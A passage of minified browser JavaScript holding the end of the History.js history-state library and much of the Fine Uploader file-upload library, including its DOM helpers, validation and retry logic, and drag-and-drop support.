f.doubleCheckClear(),f.stateChanged||t(),!0},f.options.doubleCheckInterval)),f},f.safariStatePoll=function(){var t=f.extractState(f.getLocationHref());return f.isLastSavedState(t)?void 0:(t||f.createStateObject(),f.Adapter.trigger(s,"popstate"),f)},f.back=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.back,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.back(!1)}),m.go(-1),!0)},f.forward=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.forward,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.forward(!1)}),m.go(1),!0)},f.go=function(t,e){var i;if(0<t)for(i=1;i<=t;++i)f.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;t<=i;--i)f.back(e)}return f},f.emulated.pushState?(e=function(){},f.pushState=f.pushState||e,f.replaceState=f.replaceState||e):(f.onPopState=function(t,e){var i,n,o=!1;return f.doubleCheckComplete(),(i=f.getHash())?((i=f.extractState(i||f.getLocationHref(),!0))?f.replaceState(i.data,i.title,i.url,!1):(f.Adapter.trigger(s,"anchorchange"),f.busy(!1)),f.expectedStateId=!1):(o=(o=(n=f.Adapter.extractEventData("state",t,e)||!1)?f.getStateById(n):f.expectedStateId?f.getStateById(f.expectedStateId):f.extractState(f.getLocationHref()))||f.createStateObject(null,null,f.getLocationHref()),f.expectedStateId=!1,f.isLastSavedState(o)?(f.busy(!1),!1):(f.storeState(o),f.saveState(o),f.setTitle(o),f.Adapter.trigger(s,"statechange"),f.busy(!1),!0))},f.Adapter.bind(s,"popstate",f.onPopState),f.pushState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.pushState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,m.pushState(i.id,i.title,i.url),f.Adapter.trigger(s,"popstate")),!0},f.replaceState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.replaceState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,m.replaceState(i.id,i.title,i.url),f.Adapter.trigger(s,"popstate")),!0}),o){try{f.store=u.parse(o.getItem("History.store"))||{}}catch(t){f.store={}}f.normalizeStore()}else f.store={},f.normalizeStore();f.Adapter.bind(s,"unload",f.clearAllIntervals),f.saveState(f.storeState(f.extractState(f.getLocationHref(),!0))),o&&(f.onUnload=function(){var e,t,i;try{e=u.parse(o.getItem("History.store"))||{}}catch(t){e={}}for(t in e.idToState=e.idToState||{},e.urlToId=e.urlToId||{},e.stateToId=e.stateToId||{},f.idToState)f.idToState.hasOwnProperty(t)&&(e.idToState[t]=f.idToState[t]);for(t in f.urlToId)f.urlToId.hasOwnProperty(t)&&(e.urlToId[t]=f.urlToId[t]);for(t in f.stateToId)f.stateToId.hasOwnProperty(t)&&(e.stateToId[t]=f.stateToId[t]);f.store=e,f.normalizeStore(),i=u.stringify(e);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},f.intervalList.push(d(f.onUnload,f.options.storeInterval)),f.Adapter.bind(s,"beforeunload",f.onUnload),f.Adapter.bind(s,"unload",f.onUnload)),f.emulated.pushState||(f.bugs.safariPoll&&f.intervalList.push(d(f.safariStatePoll,f.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(f.Adapter.bind(s,"hashchange",function(){f.Adapter.trigger(s,"popstate")}),f.getHash()&&f.Adapter.onDomLoad(function(){f.Adapter.trigger(s,"hashchange")})))},f.options&&f.options.delayInit||f.init()}(window);var qq=function(o){"use strict";return{hide:function(){return o.style.display="none",this},attach:function(t,e){return o.addEventListener?o.addEventListener(t,e,!1):o.attachEvent&&o.attachEvent("on"+t,e),function(){qq(o).detach(t,e)}},detach:function(t,e){return o.removeEventListener?o.removeEventListener(t,e,!1):o.attachEvent&&o.detachEvent("on"+t,e),this},contains:function(t){return o===t||(o.contains?o.contains(t):!!(8&t.compareDocumentPosition(o)))},insertBefore:function(t){return t.parentNode.insertBefore(o,t),this},remove:function(){return o.parentNode.removeChild(o),this},css:function(t){return null!==t.opacity&&"string"!=typeof o.style.opacity&&void 0!==o.filters&&(t.filter="alpha(opacity="+Math.round(100*t.opacity)+")"),qq.extend(o.style,t),this},hasClass:function(t){return new RegExp("(^| )"+t+"( |$)").test(o.className)},addClass:function(t){return qq(o).hasClass(t)||(o.className+=" "+t),this},removeClass:function(t){t=new RegExp("(^| )"+t+"( |$)");return o.className=o.className.replace(t," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(i){var t,n=[];return o.querySelectorAll?o.querySelectorAll("."+i):(t=o.getElementsByTagName("*"),qq.each(t,function(t,e){qq(e).hasClass(i)&&n.push(e)}),n)},children:function(){for(var t=[],e=o.firstChild;e;)1===e.nodeType&&t.push(e),e=e.nextSibling;return t},setText:function(t){return o.innerText=t,o.textContent=t,this},clearText:function(){return qq(o).setText("")}}};qq.log=function(t,e){"use strict";window.console&&(e&&"info"!==e?window.console[e]?window.console[e](t):window.console.log("<"+e+"> "+t):window.console.log(t))},qq.isObject=function(t){"use strict";return null!==t&&t&&"object"==typeof t&&t.constructor===Object},qq.isFunction=function(t){"use strict";return"function"==typeof t},qq.isFileOrInput=function(t){"use strict";if(window.File&&t instanceof File)return!0;if(window.HTMLInputElement){if(t instanceof HTMLInputElement&&t.type&&"file"===t.type.toLowerCase())return!0}else if(t.tagName&&"input"===t.tagName.toLowerCase()&&t.type&&"file"===t.type.toLowerCase())return!0;return!1},qq.isXhrUploadSupported=function(){"use strict";var t=document.createElement("input");return t.type="file",void 0!==t.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&void 0!==(new XMLHttpRequest).upload},qq.isFolderDropSupported=function(t){"use strict";return t.items&&t.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){"use strict";return!qq.android()&&qq.isXhrUploadSupported()&&(File.prototype.slice||File.prototype.webkitSlice||File.prototype.mozSlice)},qq.extend=function(i,t,n){"use strict";qq.each(t,function(t,e){n&&qq.isObject(e)?(void 0===i[t]&&(i[t]={}),qq.extend(i[t],e,!0)):i[t]=e})},qq.indexOf=function(t,e,i){"use strict";if(t.indexOf)return t.indexOf(e,i);i=i||0;var n=t.length;for(i<0&&(i+=n);i<n;i+=1)if(t.hasOwnProperty(i)&&t[i]===e)return i;return-1},qq.getUniqueId=function(){"use strict";return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)})},qq.ie=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE")},qq.ie10=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.safari=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.firefox=function(){"use strict";return-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){"use strict";return"Win32"===navigator.platform},qq.android=function(){"use strict";return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.preventDefault=function(t){"use strict";t.preventDefault?t.preventDefault():t.returnValue=!1},qq.toElement=function(){"use strict";var e=document.createElement("div");return function(t){e.innerHTML=t;t=e.firstChild;return e.removeChild(t),t}}(),qq.each=function(t,e){"use strict";var i,n;if(t)for(i in t)if(Object.prototype.hasOwnProperty.call(t,i)&&(n=e(i,t[i]),!1===n))break},qq.obj2url=function(t,n,e){"use strict";function i(t,e){var i=n?/\[\]$/.test(n)?n:n+"["+e+"]":e;"undefined"!==i&&"undefined"!==e&&r.push("object"==typeof t?qq.obj2url(t,i,!0):"[object Function]"===Object.prototype.toString.call(t)?encodeURIComponent(i)+"="+encodeURIComponent(t()):encodeURIComponent(i)+"="+encodeURIComponent(t))}var o,s,r=[],a="&";if(!e&&n)a=/\?/.test(n)?/\?$/.test(n)?"":"&":"?",r.push(n),r.push(qq.obj2url(t));else if("[object Array]"===Object.prototype.toString.call(t)&&void 0!==t)for(o=-1,s=t.length;o<s;o+=1)i(t[o],o);else if(null!=t&&"object"==typeof t)for(o in t)t.hasOwnProperty(o)&&i(t[o],o);else r.push(encodeURIComponent(n)+"="+encodeURIComponent(t));return n?r.join(a):r.join(a).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(t,i,n){"use strict";return i=i||new FormData,qq.each(t,function(t,e){t=n?n+"["+t+"]":t,qq.isObject(e)?qq.obj2FormData(e,i,t):qq.isFunction(e)?i.append(encodeURIComponent(t),encodeURIComponent(e())):i.append(encodeURIComponent(t),encodeURIComponent(e))}),i},qq.obj2Inputs=function(t,i){"use strict";var n;return i=i||document.createElement("form"),qq.obj2FormData(t,{append:function(t,e){(n=document.createElement("input")).setAttribute("name",t),n.setAttribute("value",e),i.appendChild(n)}}),i},qq.setCookie=function(t,e,i){var n=new Date,o="";i&&(n.setTime(n.getTime()+24*i*60*60*1e3),o="; expires="+n.toGMTString()),document.cookie=t+"="+e+o+"; path=/"},qq.getCookie=function(t){for(var e,i=t+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(e=n[o];" "==e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(i))return e.substring(i.length,e.length)}},qq.getCookieNames=function(n){var t=document.cookie.split(";"),o=[];return qq.each(t,function(t,e){var i=(e=e.trim()).indexOf("=");e.match(n)&&o.push(e.substr(0,i))}),o},qq.deleteCookie=function(t){qq.setCookie(t,"",-1)},qq.areCookiesEnabled=function(){var t="qqCookieTest:"+1e5*Math.random();return qq.setCookie(t,1),!!qq.getCookie(t)&&(qq.deleteCookie(t),!0)},qq.parseJson=function(json){return"function"==typeof JSON.parse?JSON.parse(json):eval("("+json+")")},qq.DisposeSupport=function(){"use strict";var e=[];return{dispose:function(){for(var t;t=e.shift(),t&&t(),t;);},attach:function(){var t=arguments;this.addDisposer(qq(t[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(t){e.push(t)}}},qq.UploadButton=function(t){this._options={element:null,multiple:!1,acceptFiles:null,name:"file",onChange:function(t){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq.extend(this._options,t),this._disposeSupport=new qq.DisposeSupport,this._element=this._options.element,qq(this._element).css({position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq(this._input).remove(),qq(this._element).removeClass(this._options.focusClass),this._input=this._createInput()},_createInput:function(){var t=document.createElement("input");this._options.multiple&&t.setAttribute("multiple","multiple"),this._options.acceptFiles&&t.setAttribute("accept",this._options.acceptFiles),t.setAttribute("type","file"),t.setAttribute("id","fileInput"),t.setAttribute("name",this._options.name),qq(t).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(t);var e=this;return this._disposeSupport.attach(t,"change",function(){e._options.onChange(t)}),this._disposeSupport.attach(t,"mouseover",function(){qq(e._element).addClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"mouseout",function(){qq(e._element).removeClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"focus",function(){qq(e._element).addClass(e._options.focusClass)}),this._disposeSupport.attach(t,"blur",function(){qq(e._element).removeClass(e._options.focusClass)}),window.attachEvent&&t.setAttribute("tabIndex","-1"),t}},qq.FineUploaderBasic=function(t){this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,request:{endpoint:"/server/upload",params:{},paramsInBody:!1,customHeaders:{},forceMultipart:!0,inputName:"qqfile",uuidName:"qquuid",totalFileSizeName:"qqtotalfilesize"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,stopOnFirstInvalidFile:!0},callbacks:{onSubmit:function(t,e){},onComplete:function(t,e,i){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,i){},onResume:function(t,e,i){},onProgress:function(t,e,i,n){},onError:function(t,e,i){},onAutoRetry:function(t,e,i){},onManualRetry:function(t,e){},onValidateBatch:function(t){},onValidate:function(t){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},formatFileName:function(t){return 33<t.length&&(t=t.slice(0,19)+"..."+t.slice(-14)),t},text:{sizeSymbols:["kB","MB","GB","TB","PB","EB"]}},qq.extend(this._options,t,!0),this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._paramsStore=this._createParamsStore(),this._endpointStore=this._createEndpointStore(),this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq.FineUploaderBasic.prototype={log:function(t,e){!this._options.debug||e&&"info"!==e?e&&"info"!==e&&qq.log("[FineUploader] "+t,e):qq.log("[FineUploader] "+t)},setParams:function(t,e){null==e?this._options.request.params=t:this._paramsStore.setParams(t,e)},setEndpoint:function(t,e){null==e?this._options.request.endpoint=t:this._endpointStore.setEndpoint(t,e)},getInProgress:function(){return this._filesInProgress.length},uploadStoredFiles:function(){"use strict";for(var t;this._storedFileIds.length;)t=this._storedFileIds.shift(),this._filesInProgress.push(t),this._handler.upload(t)},clearStoredFiles:function(){this._storedFileIds=[]},retry:function(t){return!!this._onBeforeManualRetry(t)&&(this._handler.retry(t),!0)},cancel:function(t){this._handler.cancel(t)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._button.reset(),this._paramsStore.reset(),this._endpointStore.reset()},addFiles:function(t){var e,i,n=[];if(t){for(window.FileList&&t instanceof FileList||(t=[].concat(t)),e=0;e<t.length;e+=1)i=t[e],qq.isFileOrInput(i)?n.push(i):this.log(i+" is not a File or INPUT element!  Ignoring!","warn");this.log("Processing "+n.length+" files or inputs..."),this._uploadFileList(n)}},getUuid:function(t){return this._handler.getUuid(t)},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(t){return this._handler.getSize(t)},getFile:function(t){return this._handler.getFile(t)},_createUploadButton:function(t){var e=this,i=new qq.UploadButton({element:t,multiple:this._options.multiple&&qq.isXhrUploadSupported(),acceptFiles:this._options.validation.acceptFiles,onChange:function(t){e._onInputChange(t)},hoverClass:this._options.classes.buttonHover,focusClass:this._options.classes.buttonFocus});return this._disposeSupport.addDisposer(function(){i.dispose()}),i},_createUploadHandler:function(){var o=this;return new qq.UploadHandler({debug:this._options.debug,forceMultipart:this._options.request.forceMultipart,maxConnections:this._options.maxConnections,customHeaders:this._options.request.customHeaders,inputName:this._options.request.inputName,uuidParamName:this._options.request.uuidName,totalFileSizeParamName:this._options.request.totalFileSizeName,demoMode:this._options.demoMode,paramsInBody:this._options.request.paramsInBody,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,log:function(t,e){o.log(t,e)},onProgress:function(t,e,i,n){o._onProgress(t,e,i,n),o._options.callbacks.onProgress(t,e,i,n)},onComplete:function(t,e,i,n){o._onComplete(t,e,i,n),o._options.callbacks.onComplete(t,e,i)},onCancel:function(t,e){o._onCancel(t,e),o._options.callbacks.onCancel(t,e)},onUpload:function(t,e){o._onUpload(t,e),o._options.callbacks.onUpload(t,e)},onUploadChunk:function(t,e,i){o._options.callbacks.onUploadChunk(t,e,i)},onResume:function(t,e,i){return o._options.callbacks.onResume(t,e,i)},onAutoRetry:function(t,e,i,n){return o._preventRetries[t]=i[o._options.retry.preventRetryResponseProperty],!!o._shouldAutoRetry(t,e,i)&&(o._maybeParseAndSendUploadError(t,e,i,n),o._options.callbacks.onAutoRetry(t,e,o._autoRetries[t]+1),o._onBeforeAutoRetry(t,e),o._retryTimeouts[t]=setTimeout(function(){o._onAutoRetry(t,e,i)},1e3*o._options.retry.autoAttemptDelay),!0)}})},_preventLeaveInProgress:function(){var e=this;this._disposeSupport.attach(window,"beforeunload",function(t){if(e._filesInProgress.length)return(t=t||window.event).returnValue=e._options.messages.onLeave,e._options.messages.onLeave})},_onSubmit:function(t,e){this._options.autoUpload&&this._filesInProgress.push(t)},_onProgress:function(t,e,i,n){},_onComplete:function(t,e,i,n){this._removeFromFilesInProgress(t),this._maybeParseAndSendUploadError(t,e,i,n)},_onCancel:function(t,e){this._removeFromFilesInProgress(t),clearTimeout(this._retryTimeouts[t]);t=qq.indexOf(this._storedFileIds,t);!this._options.autoUpload&&0<=t&&this._storedFileIds.splice(t,1)},_removeFromFilesInProgress:function(t){t=qq.indexOf(this._filesInProgress,t);0<=t&&this._filesInProgress.splice(t,1)},_onUpload:function(t,e){},_onInputChange:function(t){qq.isXhrUploadSupported()?this.addFiles(t.files):this.addFiles(t),this._button.reset()},_onBeforeAutoRetry:function(t,e){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+e+"...")},_onAutoRetry:function(t,e,i){this.log("Retrying "+e+"..."),this._autoRetries[t]++,this._handler.retry(t)},_shouldAutoRetry:function(t,e,i){return!(this._preventRetries[t]||!this._options.retry.enableAuto)&&(void 0===this._autoRetries[t]&&(this._autoRetries[t]=0),this._autoRetries[t]<this._options.retry.maxAutoAttempts)},_onBeforeManualRetry:function(t){if(this._preventRetries[t])return this.log("Retries are forbidden for id "+t,"warn"),!1;if(this._handler.isValid(t)){var e=this._handler.getName(t);return!1!==this._options.callbacks.onManualRetry(t,e)&&(this.log("Retrying upload for '"+e+"' (id: "+t+")..."),this._filesInProgress.push(t),!0)}return this.log("'"+t+"' is not a valid file ID","error"),!1},_maybeParseAndSendUploadError:function(t,e,i,n){i.success||(n&&200!==n.status&&!i.error?this._options.callbacks.onError(t,e,"XHR returned response code "+n.status):(i=i.error||"Upload failure reason unknown",this._options.callbacks.onError(t,e,i)))},_uploadFileList:function(t){var e,i=this._getValidationDescriptors(t);if(!(!1===this._options.callbacks.onValidateBatch(i)))if(0<t.length){for(e=0;e<t.length;e++)if(this._validateFile(t[e]))this._uploadFile(t[e]);else if(this._options.validation.stopOnFirstInvalidFile)return}else this._error("noFilesError","")},_uploadFile:function(t){var e=this._handler.add(t),t=this._handler.getName(e);!1!==this._options.callbacks.onSubmit(e,t)&&(this._onSubmit(e,t),this._options.autoUpload?this._handler.upload(e):this._storeFileForLater(e))},_storeFileForLater:function(t){this._storedFileIds.push(t)},_validateFile:function(t){var e=this._getValidationDescriptor(t),i=e.name,t=e.size;return!1!==this._options.callbacks.onValidate(e)&&(this._isAllowedExtension(i)?0===t?(this._error("emptyError",i),!1):t&&this._options.validation.sizeLimit&&t>this._options.validation.sizeLimit?(this._error("sizeError",i),!1):!(t&&t<this._options.validation.minSizeLimit)||(this._error("minSizeError",i),!1):(this._error("typeError",i),!1))},_error:function(t,e){function i(t,e){n=n.replace(t,e)}var n=this._options.messages[t],t=this._options.validation.allowedExtensions.join(", ").toLowerCase();return i("{file}",this._options.formatFileName(e)),i("{extensions}",t),i("{sizeLimit}",this._formatSize(this._options.validation.sizeLimit)),i("{minSizeLimit}",this._formatSize(this._options.validation.minSizeLimit)),this._options.callbacks.onError(null,e,n),n},_isAllowedExtension:function(i){var t=this._options.validation.allowedExtensions,n=!1;return!t.length||(qq.each(t,function(t,e){e=new RegExp("\\."+e+"$","i");return null!=i.match(e)?!(n=!0):void 0}),n)},_formatSize:function(t){for(var e=-1;t/=1024,e++,99<t;);return Math.max(t,.1).toFixed(1)+this._options.text.sizeSymbols[e]},_wrapCallbacks:function(){var i,n=this,o=function(e,t,i){try{return t.apply(n,i)}catch(t){n.log("Caught exception in '"+e+"' callback - "+t.message,"error")}};for(i in this._options.callbacks)!function(){var t=i,e=n._options.callbacks[t];n._options.callbacks[t]=function(){return o(t,e,arguments)}}()},_parseFileName:function(t){return t.value?t.value.replace(/.*(\/|\\)/,""):null!==t.fileName&&void 0!==t.fileName?t.fileName:t.name},_parseFileSize:function(t){var e;return t.value||(e=null!==t.fileSize&&void 0!==t.fileSize?t.fileSize:t.size),e},_getValidationDescriptor:function(t){var e={},i=this._parseFileName(t),t=this._parseFileSize(t);return e.name=i,t&&(e.size=t),e},_getValidationDescriptors:function(t){var i=this,n=[];return qq.each(t,function(t,e){n.push(i._getValidationDescriptor(e))}),n},_createParamsStore:function(){var n={},i=this;return{setParams:function(t,e){var i={};qq.extend(i,t),n[e]=i},getParams:function(t){var e={};return null!=t&&n[t]?qq.extend(e,n[t]):qq.extend(e,i._options.request.params),e},remove:function(t){return delete n[t]},reset:function(){n={}}}},_createEndpointStore:function(){var i={},e=this;return{setEndpoint:function(t,e){i[e]=t},getEndpoint:function(t){return null!=t&&i[t]?i[t]:e._options.request.endpoint},remove:function(t){return delete i[t]},reset:function(){i={}}}}},qq.DragAndDrop=function(t){"use strict";function o(){l!==c||n||(h.callbacks.log("Grabbed "+a.length+" files after tree traversal."),r.dropDisabled(!1),h.callbacks.dropProcessing(!1,a))}function s(t){var e;l+=1,t.isFile?t.file(function(t){t=t,a.push(t),c+=1,o()}):t.isDirectory&&(n=!0,t.createReader().readEntries(function(t){for(c+=1,e=0;e<t.length;e+=1)s(t[e]);n=!1,t.length||o()}))}function i(e){r=new qq.UploadDropZone({element:e,onEnter:function(t){qq(e).addClass(h.classes.dropActive),t.stopPropagation()},onLeaveNotDescendants:function(t){qq(e).removeClass(h.classes.dropActive)},onDrop:function(t){h.hideDropzones&&qq(e).hide(),qq(e).removeClass(h.classes.dropActive),function(t){var e,i,n;if(h.callbacks.dropProcessing(!0),r.dropDisabled(!0),1<t.files.length&&!h.multiple)h.callbacks.dropProcessing(!1),h.callbacks.error("tooManyFilesError",""),r.dropDisabled(!1);else if(a=[],c=l=0,qq.isFolderDropSupported(t))for(i=t.items,e=0;e<i.length;e+=1)(n=i[e].webkitGetAsEntry())&&(n.isFile?(a.push(i[e].getAsFile()),e===i.length-1&&o()):s(n));else h.callbacks.dropProcessing(!1,t.files),r.dropDisabled(!1)}(t.dataTransfer)}}),d.addDisposer(function(){r.dispose()}),h.hideDropzones&&qq(e).hide()}function e(){h.dropArea&&h.extraDropzones.push(h.dropArea);for(var e=h.extraDropzones,n=0;n<e.length;n+=1)i(e[n]);!h.dropArea||qq.ie()&&!qq.ie10()||d.attach(document,"dragenter",function(t){if(!r.dropDisabled()&&(t=t,qq.each(t.dataTransfer.types,function(t,e){return"Files"===e?!(i=!0):void 0}),i)&&!qq(h.dropArea).hasClass(h.classes.dropDisabled))for(h.dropArea.style.display="block",n=0;n<e.length;n+=1)e[n].style.display="block";var i}),d.attach(document,"dragleave",function(t){if(h.hideDropzones&&qq.FineUploader.prototype._leaving_document_out(t))for(n=0;n<e.length;n+=1)qq(e[n]).hide()}),d.attach(document,"drop",function(t){if(h.hideDropzones)for(n=0;n<e.length;n+=1)qq(e[n]).hide();t.preventDefault()})}var r,n,a=[],l=0,c=0,d=new qq.DisposeSupport,h={dropArea:null,extraDropzones:[],hideDropzones:!0,multiple:!0,classes:{dropActive:null},callbacks:{dropProcessing:function(t,e){},error:function(t,e){},log:function(t,e){}}};return qq.extend(h,t),{setup:function(){e()},setupExtraDropzone:function(t){h.extraDropzones.push(t),i(t)},removeExtraDropzone:function(t){var e,i=h.extraDropzones;for(e in i)if(i[e]===t)return i.splice(e,1)},dispose:function(){d.dispose(),r.dispose()}}},qq.UploadDropZone=function(t){"use strict";function i(t){if(!qq.ie()||qq.ie10()){var e=t.dataTransfer,i=qq.safari(),t=!!qq.ie10()||"none"!==e.effectAllowed;return e&&t&&(e.files||!i&&e.types.contains&&e.types.contains("Files"))}}function e(t){return void 0!==t&&(o=t),o}var n,o,s,r=new qq.DisposeSupport,a={element:null,onEnter:function(t){},onLeave:function(t){},onLeaveNotDescendants:function(t){},onDrop:function(t){}};return qq.extend(a,t),n=a.element,s||(r.attach(document,"dragover",function(t){t.preventDefault()}),s=!0),r.attach(n,"dragover",function(t){var e;i(t)&&(e=qq.ie()?null:t.dataTransfer.effectAllowed,t.dataTransfer.dropEffect="move"===e||"linkMove"===e?"move":"copy",t.stopPropagation(),t.preventDefault())}),r.attach(n,"dragenter",function(t){e()||i(t)&&a.onEnter(t)}),r.attach(n,"dragleave",function(t){var e;i(t)&&(a.onLeave(t),e=document.elementFromPoint(t.clientX,t.clientY),qq(this).contains(e)||a.onLeaveNotDescendants(t))}),r.attach(n,"drop",function(t){e()||i(t)&&(t.preventDefault(),a.onDrop(t))}),{dropDisabled:e,dispose:function(){r.dispose()}}},qq.FineUploader=function(t){qq.FineUploaderBasic.apply(this,arguments),qq.extend(this._options,{element:null,listElement:null,dragAndDrop:{extraDropzones:[],hideDropzones:!0,disableDefaultDropzone:!1},text:{uploadButton:"Upload a file",cancelButton:"Cancel",retryButton:"Retry",failUpload:"Upload failed",dragZone:"Drop files here to upload",dropProcessing:"Processing dropped files...",formatProgress:"{percent}% of {total_size}",waitingForResponse:"Processing..."},template:'<div class="qq-uploader">'+(this._options.dragAndDrop&&this._options.dragAndDrop.disableDefaultDropzone?"":'<div class="qq-upload-drop-area"><span>{dragZoneText}</span></div>')+(this._options.button?"":'<div class="qq-upload-button"><div>{uploadButtonText}</div></div>')+'<span class="qq-drop-processing"><span>{dropProcessingText}</span><span class="qq-drop-processing-spinner"></span></span>'+(this._options.listElement?"":'<ul class="qq-upload-list"></ul>')+"</div>",fileTemplate:'<li><div class="qq-progress-bar"></div><span class="qq-upload-spinner"></span><span class="qq-upload-finished"></span><span class="qq-upload-file"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">{cancelButtonText}</a><a class="qq-upload-retry" href="#">{retryButtonText}</a><span class="qq-upload-status-text">{statusText}</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",dropDisabled:"qq-upload-drop-area-disabled",list:"qq-upload-list",progressBar:"qq-progress-bar",file:"qq-upload-file",spinner:"qq-upload-spinner",finished:"qq-upload-finished",retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",size:"qq-upload-size",cancel:"qq-upload-cancel",retry:"qq-upload-retry",statusText:"qq-upload-status-text",success:"qq-upload-success",fail:"qq-upload-fail",successIcon:null,failIcon:null,dropProcessing:"qq-drop-processing",dropProcessingSpinner:"qq-drop-processing-spinner"},failedUploadTextDisplay:{mode:"default",maxChars:50,responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file"},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying {retryNum}/{maxAuto}...",showButton:!1},showMessage:function(t){setTimeout(function(){alert(t)},0)}},!0),qq.extend(this._options,t,!0),this._wrapCallbacks(),this._options.template=this._options.template.replace(/\{dragZoneText\}/g,this._options.text.dragZone),this._options.template=this._options.template.replace(/\{uploadButtonText\}/g,this._options.text.uploadButton),this._options.template=this._options.template.replace(/\{dropProcessingText\}/g,this._options.text.dropProcessing),this._options.fileTemplate=this._options.fileTemplate.replace(/\{cancelButtonText\}/g,this._options.text.cancelButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{retryButtonText\}/g,this._options.text.retryButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{statusText\}/g,""),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd=this._setupDragAndDrop()},qq.extend(qq.FineUploader.prototype,qq.FineUploaderBasic.prototype),qq.extend(qq.FineUploader.prototype,{clearStoredFiles:function(){qq.FineUploaderBasic.prototype.clearStoredFiles.apply(this,arguments),this._listElement.innerHTML=""},addExtraDropzone:function(t){this._dnd.setupExtraDropzone(t)},removeExtraDropzone:function(t){return this._dnd.removeExtraDropzone(t)},getItemByFileId:function(t){for(var e=this._listElement.firstChild;e;){if(e.qqFileId==t)return e;e=e.nextSibling}},cancel:function(t){qq.FineUploaderBasic.prototype.cancel.apply(this,arguments);var 